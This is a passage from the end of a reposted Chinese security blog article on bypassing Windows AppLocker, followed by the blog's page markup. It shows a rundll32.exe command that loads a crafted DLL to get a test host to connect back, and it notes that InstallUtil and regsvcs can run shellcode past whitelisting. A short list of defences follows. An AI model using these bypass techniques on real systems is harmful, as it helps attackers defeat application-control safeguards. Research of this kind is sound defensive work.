</code></pre>
<p>生成a.dll,然后上传至测试主机</p>
<p>执行</p>
<pre><code>#!bash
rundll32.exe a.dll,Control_RunDLL
</code></pre>
<p>即可上线</p>
<p>如图</p>
<p><img src="https://imgurl.chaol.top/imgs/2021/08/c4d8d4cb3f9695bd.jpg" alt="" /></p>
<p><img src="https://imgurl.chaol.top/imgs/2021/08/18980a0fc453c0d8.jpg" alt="" /></p>
<h3>7、利用InstallUtil</h3>
<p>利用InstallUtil.exe直接执行shellcode 成功</p>
<p>如果有Microsoft .NET Framework 4.0环境，可用来执行exe</p>
<p>（可参照<a href="/tips/?id=8701">/tips/?id=8701</a>,<a href="/tips/?id=8862">/tips/?id=8862</a>）</p>
<h3>8、利用regsvcs</h3>
<p>成功</p>
<p>（可参照<a href="/tips/?id=10667">/tips/?id=10667</a>）</p>
<h1>0x06 防御</h1>
<hr />
<ol>
<li>严格控制文件写入权限</li>
<li>禁用mshta.exe阻止hta的运行</li>
<li>禁用powershell</li>
<li>防止被提权</li>
</ol>
<h1>0x07 小结</h1>
<hr />
<p>随着研究的逐渐深入，我们不难发现：利用InstallUtil、regsvcs是绕过白名单限制的一把利器，无论是攻击还是防御，对此部分都要尤其重视。</p>
<p>而利用rundll32.exe的技巧，正在慢慢被发掘。</p>
<h1>0x08 参考资料：</h1>
<hr />
<ul>
<li><a href="https://technet.microsoft.com/en-us/library/dd759117.aspx"><a href="https://technet.microsoft.com/en-us/library/dd759117.aspx">https://technet.microsoft.com/en-us/library/dd759117.aspx</a></a></li>
<li><a href="https://technet.microsoft.com/en-us/library/hh831440.aspx"><a href="https://technet.microsoft.com/en-us/library/hh831440.aspx">https://technet.microsoft.com/en-us/library/hh831440.aspx</a></a></li>
<li><a href="http://dfir-blog.com/2016/01/03/protecting-windows-networks-applocker/"><a href="http://dfir-blog.com/2016/01/03/protecting-windows-networks-applocker/">http://dfir-blog.com/2016/01/03/protecting-windows-networks-applocker/</a></a></li>
<li><a href="https://mssec.wordpress.com/2015/10/22/applocker-bypass-checker/"><a href="https://mssec.wordpress.com/2015/10/22/applocker-bypass-checker/">https://mssec.wordpress.com/2015/10/22/applocker-bypass-checker/</a></a></li>
<li><a href="https://www.attackdebris.com/?p=143"><a href="https://www.attackdebris.com/?p=143">https://www.attackdebris.com/?p=143</a></a></li>
<li><a href="http://blog.didierstevens.com/2010/02/04/cmd-dll/"><a href="http://blog.didierstevens.com/2010/02/04/cmd-dll/">http://blog.didierstevens.com/2010/02/04/cmd-dll/</a></a></li>
</ul>
<p>相关文件下载地址：</p>
<p><a href="https://github.com/3gstudent/Bypass-Windows-AppLocker"><a href="https://github.com/3gstudent/Bypass-Windows-AppLocker">https://github.com/3gstudent/Bypass-Windows-AppLocker</a></a></p>
<p><strong>本文由三好学生原创并首发于乌云drops，转载请注明</strong>
转载自: <a href="http://drops.xmd5.com/static/drops/tips-11804.html">Bypass Windows AppLocker | WooYun知识库 (xmd5.com)</a></p>                </div>
            </div>
            <br/>
            <div class="mdui-row-xs-1">
                                <div class="mdui-col">
                    <div class="Dreamcat-post-btn">
                        <button mdui-menu="{target: '#DreamCat-post-share',align: 'center'}"
                                mdui-tooltip="{content: '分享'}"
                                class="mdui-btn mdui-btn-icon mdui-color-grey-200 mdui-ripple">
                            <i class="mdui-icon material-icons">&#xe80d;</i>
                        </button>
                        <ul class="mdui-menu" id="DreamCat-post-share"
                            style="box-shadow: rgb(245 245 245 / 65%) 6px 15px 20px 18px; transform-origin: 50% 0px; position: absolute; top: 9843px; left: 481px; border-radius: 0.75rem;">
                            <li class="mdui-menu-item">
                                <a href="https://connect.qq.com/widget/shareqq/index.html?site=菜逼&title=Bypass Windows AppLocker&url=https://blog.chaol.top/archives/46.html"
                                   class="mdui-ripple">分享到 QQ</a>
                            </li>
                            <li class="mdui-menu-item">
                                <a href="https://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=https://blog.chaol.top/archives/46.html&title=Bypass Windows AppLocker&content=utf-8"
                                   class="mdui-ripple">分享到 QQ空间</a>
                            </li>
                            <li class="mdui-menu-item">
                                <a href="https://service.weibo.com/share/share.php?appkey=&title=Bypass Windows AppLocker&url=https://blog.chaol.top/archives/46.html"
                                   class="mdui-ripple">分享到 微博</a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>

        </div>

        <div class="mdui-card Dreamcat-post-copyright mdui-color-grey-50">
            <svg class="icon" viewBox="0 0 1024 1024" xmlns="https://www.w3.org/2000/svg" width="128" height="128">
                <path
                    d="M512 106.7a405.3 405.3 0 110 810.6 405.3 405.3 0 010-810.6zm0 85.3a320 320 0 100 640 320 320 0 000-640zm42.7 277.3V704h-85.4V469.3h85.4zM512 298.7a47 47 0 110 93.8 47 47 0 010-93.8z">
                </path>
            </svg>
            <div class="mdui-card-actions mdui-typo">
                #本文链接：<a href="https://blog.chaol.top/archives/46.html">https://blog.chaol.top/archives/46.html</a><br>
                #本文采用 <a href="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.zh" target="_blank"
                             rel="noopener">CC BY-NC-SA 4.0</a> 协议进行许可
                <br/>
                #如无特别声明，该文章均为 <a href="https://blog.chaol.top/">ciaoℒy</a>
                原创,转载请遵循
                署名-非商业性使用 4.0 国际(CC BY-NC 4.0)协议,即转载请注明文章来源。
                <br/>
                #最后编辑时间为: 2021 年 08 月 12 日            </div>
        </div>
        <div class="mdui-card-actions mdui-color-grey-100">
            <div class="mdui-chip">
                    <span class="mdui-chip-icon">
                        <i class="mdui-icon material-icons">&#xe149;</i>
                    </span>
                <span class="mdui-chip-title"><a href="https://blog.chaol.top/category/%E8%BD%AC%E8%BD%BD/">转载</a></span>
            </div>
            <div class="mdui-chip">
                    <span class="mdui-chip-icon">
                        <i class="mdui-icon material-icons">&#xe226;</i>
                    </span>
                <span class="mdui-chip-title">none</span>
            </div>
        </div>
    </div>
    <br/>
    <style>
    .comment-list {
        list-style-type: none;
    }

    .fillet-A1 {
        border-radius: .5rem
    }

    .shadow-A1 {
        box-shadow: .5rem .875rem 2.375rem rgba(39, 44, 49, .06), .0625rem .1875rem .5rem rgba(39, 44, 49, .03)
    }

    .button-ts {
        position: relative
    }

    .button-ts:active {
        transform: translateY(2px);
        -webkit-transition: box-shadow 2.5s;
        box-shadow: .5rem .875rem 2.375rem rgba(255, 255, 255, .12),
        .0625rem .1875rem .5rem transparent
    }

    .border-comm {
        border-radius: 12px;
    }

    .border-comm-1 {
        border-radius: 9px;
    }

    .border-comm-2 {
        border-radius: 19px;
    }

    .border-comm-3 {
        border-radius: 19px;
    }

    a {
        text-decoration: none;
        color: black;
    }

    #cancel-comment-reply-link {
        display: inline !important;
    }
</style>

<div id="comments">
        <script type="text/javascript">
        function showhidediv(id) {
            var sbtitle = document.getElementById(id);
            if (sbtitle) {
                if (sbtitle.style.display == 'flex') {
                    sbtitle.style.display = 'none';
                } else {
                    sbtitle.style.display = 'flex';
                }
            }
        }

        (function () {
            window.TypechoComment = {
                dom: function (id) {
                    return document.getElementById(id)
                },
                pom: function (id) {
                    return document.getElementsByClassName(id)[0]
                },
                iom: function (id, dis) {
                    var alist = document.getElementsByClassName(id);
                    if (alist) {
                        for (var idx = 0; idx < alist.length; idx++) {
                            var mya = alist[idx];
                            mya.style.display = dis
                        }
                    }
                },
                create: function (tag, attr) {
                    var el = document.createElement(tag);
                    for (var key in attr) {
                        el.setAttribute(key, attr[key])
                    }
                    return el
                },
                reply: function (cid, coid) {
                    var comment = this.dom(cid),
                        parent = comment.parentNode,
                        response = this.dom("respond-post-46"),
                        input = this.dom("comment-parent"),
                        form = "form" == response.tagName ? response : response.getElementsByTagName("form")[0],
                        textarea = response.getElementsByTagName("textarea")[0];
                    if (null == input) {
                        input = this.create("input", {
                            "type": "hidden",
                            "name": "parent",
                            "id": "comment-parent"
                        });
                        form.appendChild(input)
                    }
                    input.setAttribute("value", coid);
                    if (null == this.dom("comment-form-place-holder")) {
                        var holder = this.create("div", {
                            "id": "comment-form-place-holder"
                        });
                        response.parentNode.insertBefore(holder, response)
                    }
                    comment.appendChild(response);
                    this.iom("comment-reply", "");
                    this.pom("cp-" + cid).style.display = "none";
                    this.iom("cancel-comment-reply", "none");
                    this.pom("cl-" + cid).style.display = "";
                    if (null != textarea && "text" == textarea.name) {
                        textarea.focus()
                    }
                    return false
                },
                cancelReply: function () {
                    var response = this.dom("respond-post-46"),
                        holder = this.dom("comment-form-place-holder"),
                        input = this.dom("comment-parent");
                    if (null != input) {
                        input.parentNode.removeChild(input)
                    }
                    if (null == holder) {
                        return true
                    }
                    this.iom("comment-reply", "");
                    this.iom("cancel-comment-reply", "none");
                    holder.parentNode.insertBefore(response, holder);
                    return false
                }
            }
        })();
    </script>

    <div class="mdui-chip shadow-A1" style="background-color: #ececec;">
        <span class="mdui-chip-icon"><i class="mdui-icon material-icons">create</i></span>
        <span class="mdui-chip-title">添加新评论</span>
    </div>
        <div id="respond-post-46" class="respond">
        <br/>
        <br/>
        <form method="post" action="https://blog.chaol.top/archives/46.html/comment" id="comment-form" role="form">
            <div class="mdui-card border-comm-2 shadow-A1">
                <div class="mdui-row">
                                            <!--Card_1-->
                        <div class="mdui-col-lg-6">
                            <div class="mdui-col-sm-12">
                                <div class="mdui-textfield">
                                    <i class="mdui-icon material-icons">account_circle</i>
                                    <input type="text" name="author" id="author" class="mdui-textfield-input"
                                           placeholder="Username" value="" required/>
                                </div>
                            </div>
                        </div>
                        <div class="mdui-col-lg-6">
                            <div class="mdui-col-sm-12">
                                <div class="mdui-textfield">
                                    <i class="mdui-icon material-icons">email</i>
                                    <input class="mdui-textfield-input" type="email" type="email" name="mail" id="mail"
                                           placeholder="Email" value=""  />
                                </div>
                            </div>
                        </div>
                        <div class="mdui-col-lg-12">
                            <div class="mdui-col-sm-12">
                                <div class="mdui-textfield">
                                    <i class="mdui-icon material-icons">language</i>
                                    <input type="url" name="url" id="url" class="mdui-textfield-input"
                                           placeholder="http://" value=""  />
                                </div>
                            </div>
                        </div>
                                        <!--Card_2-->
                    <div class="mdui-col-lg-12">
                        <div class="mdui-col-sm-12">
                            <div class="mdui-textfield mdui-textfield-floating-label">
                                <i class="mdui-icon material-icons">textsms</i>
                                <textarea rows="8" cols="50" name="text" id="textarea" class="mdui-textfield-input"
                                          maxlength="1000"
                                          placeholder="嘿~ 大神，快来点评一下吧"
                                          required></textarea>
                            </div>
                        </div>
                    </div>
                    <br/>
                    <!--<div class="mdui-clearfix">-->
                    <div class="mdui-float-right">
                        <div class="mdui-row mdui-row-gapless">
                            <input type="submit"
                                   class="mdui-btn mdui-btn-raised mdui-color-deep-purple-accent border-comm-3"
                                   id="Post"
                                   value=" 发 射 ! "/>
                        </div>
                    </div>
        </form>

    </div>
</div>

    </div>


</div>


</div>


    <br/>
    <br/>
    </div>
    <style>
        .doc-footer-nav-left {
            text-align: left;
        }

        .doc-footer-nav-right {
            text-align: right;
        }

        .doc-footer-nav {
            height: 96px;
        }

        .doc-footer-nav-left .doc-footer-nav-chapter {
            margin-left: 34px;
        }

        .doc-footer-nav-text .doc-footer-nav-direction {
            font-size: 15px;
            line-height: 18px;
            margin-bottom: 1px;
            opacity: 0.55;
        }

        .doc-footer-nav-text {
            box-sizing: border-box;
            display: inline-block;
            font-size: 20px;
            font-weight: 500;
            -webkit-font-smoothing: antialiased;
            height: 100%;
            line-height: 24px;
            padding-top: 24px;
            width: 100%;
        }

        .doc-footer-nav-left,
        .doc-footer-nav-right {
            height: 96px;
        }

        .doc-footer-nav-left .mdui-icon {
            float: left;
            margin-right: 10px;
        }

        .doc-footer-nav-right .mdui-icon {
            float: right;
            margin-left: 10px;
        }

        .doc-footer-nav-text .mdui-icon {
            padding-top: 23px;
            width: 24px;
        }
    </style>
    <div class="doc-footer-nav mdui-color-grey-50">
        <div class="mdui-container">
            <div class="mdui-row">
                <a href="https://blog.chaol.top/archives/45.html" class="mdui-ripple mdui-color-grey-50 mdui-col-xs-2 mdui-col-sm-6 doc-footer-nav-left"><div class="doc-footer-nav-text"><i class="mdui-icon material-icons">arrow_back</i><span class="doc-footer-nav-direction mdui-hidden-xs-down">Previous</span><div class="doc-footer-nav-chapter mdui-hidden-xs-down">Timer(阿里CTF) WriteUp</div></div></a>                <a href="https://blog.chaol.top/archives/47.html" class="mdui-ripple mdui-color-grey-50 mdui-col-xs-10 mdui-col-sm-6 doc-footer-nav-right"><div class="doc-footer-nav-text"><i class="mdui-icon material-icons">arrow_forward</i><span class="doc-footer-nav-direction">Next</span><div class="doc-footer-nav-chapter">Bypass McAfee Application Control——Code Execution</div></div></a>            </div>
        </div>
    </div>


    <footer class="dreamcat-footer-c-0">
        <div class="dreamcat-footer-c-1"
             style="
             background-color: #f2f2f2;
             display: flex;
             justify-content: center;
             align-items: center;">
            <div class="dreamcat-footer--c2"
                 style="
                 display: flex;
                 justify-content: space-between;
                 color: #000;
                 padding: 40px 0;
                 text-align: center;">

                <div class="dreamcat-footer-c-3"
                     style="
                     display: flex;
                     flex-direction: column;
                     line-height: 2;
                     color: #000;
                     text-align: center;">
                    <span>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-150949985-1"></script>
<script>
  console.log("%c 千秋万代, 一统江湖. ", "color: #ffffff; background: #00aaff; padding: 5px; margin: 5px; border-radius: 6px; box-shadow: 1px 2px 3px #aaaaaa; font-family: 'Arial';");
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150949985-1');
</script></span>
                                        <span>Copyright © 2026 菜狗.</span>
                </div>

            </div>
        </div>
    </footer>

<div class="mdui-dialog" id="DC_A_qq">
    <div class="mdui-dialog-title">加我的QQ</div>
    <div class="mdui-dialog-content mdui-typo">
        <img src="">
    </div>
    <div class="mdui-dialog-actions">
        <button class="mdui-btn mdui-ripple" mdui-dialog-confirm>确认</button>
    </div>
</div>
<div class="mdui-dialog" id="DC_A_wb">
    <div class="mdui-dialog-title">加我的微博</div>
    <div class="mdui-dialog-content mdui-typo">
        <img src="">
    </div>
    <div class="mdui-dialog-actions">
        <button class="mdui-btn mdui-ripple" mdui-dialog-confirm>确认</button>
    </div>
</div>
<div class="mdui-dialog" id="DC_A_zfb">
    <div class="mdui-dialog-title">加我的支付宝</div>
    <div class="mdui-dialog-content mdui-typo">
        <img src="">
    </div>
    <div class="mdui-dialog-actions">
        <button class="mdui-btn mdui-ripple" mdui-dialog-confirm>确认</button>
    </div>
</div>
<div class="mdui-dialog" id="DC_A_wx">
    <div class="mdui-dialog-title">加我的微信</div>
    <div class="mdui-dialog-content mdui-typo">
        <img src="">
    </div>
    <div class="mdui-dialog-actions">
        <button class="mdui-btn mdui-ripple" mdui-dialog-confirm>确认</button>
    </div>
</div>
<style>
    .scrollTop {
        display: none;
        /* 默认隐藏 */
        position: fixed;
        bottom: 20px;
        right: 10px;
        z-index: 99;
        border: none;
        outline: none;
        cursor: pointer;
        padding: 10px;
        border-radius: 10px;
        /* 圆角 */
    }
</style>
<div class="mdui-fab-wrapper">
    <a href="#top" class="mdui-fab mdui-fab-mini mdui-ripple mdui-color-pink scrollTop" id="back-top"
       onclick="scrollFunction()">
        <i class="mdui-icon material-icons">&#xe5d8;</i></a>
</div>

<script
    src="https://blog.chaol.top/usr/themes/DreamCat/DreamCat_StaticResources/js/mdui.min.js">
</script>
<script
    src="https://blog.chaol.top/usr/themes/DreamCat/DreamCat_StaticResources/js/highlight.min.js">
</script>
<script
    src="https://blog.chaol.top/usr/themes/DreamCat/DreamCat_StaticResources/js/smooth-scroll.min.js">
</script>
<script
    src="https://blog.chaol.top/usr/themes/DreamCat/DreamCat_StaticResources/js/dreamcat.js">
</script>
<script>
    hljs.initHighlightingOnLoad();
</script>


    <script
        src="https://blog.chaol.top/usr/themes/DreamCat/DreamCat_StaticResources/js/axtx.js">
    </script>

<script>
    </script>
<link href="//cdn.jsdelivr.net/npm/katex@0.16.11/dist/katex.min.css" rel="stylesheet">
<script src="//cdn.jsdelivr.net/npm/katex@0.16.11/dist/katex.min.js">
</script>
<script>
$('katex-inline').each(function(i,e){t=$(this);h=t.html();try{katex.render(t.text(),e,{displayMode:false,throwOnError:false});}catch(b){t.html(h);console.warn('parse ' + h + ' error:' + b)}});
$('katex').each(function(i,e){t=$(this);h=t.html();try{katex.render(t.text(),e,{displayMode:true,throwOnError:false});}catch(b){t.html(h);console.warn('parse ' + h + ' error:' + b)}});
</script>
        <!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="关闭 (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="分享"></button>

                <button class="pswp__button pswp__button--fs" title="全屏"></button>

                <button class="pswp__button pswp__button--zoom" title="缩放"></button>

                <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="上一个 ←">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="下一个 →">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div><script src="https://blog.chaol.top/usr/plugins/PhotoSwipe/lib/photoswipe.min.js"></script><script src="https://blog.chaol.top/usr/plugins/PhotoSwipe/lib/photoswipe-ui-default.min.js"></script><script src="https://blog.chaol.top/usr/plugins/PhotoSwipe/custom/init.js"></script>
</body>

</html>
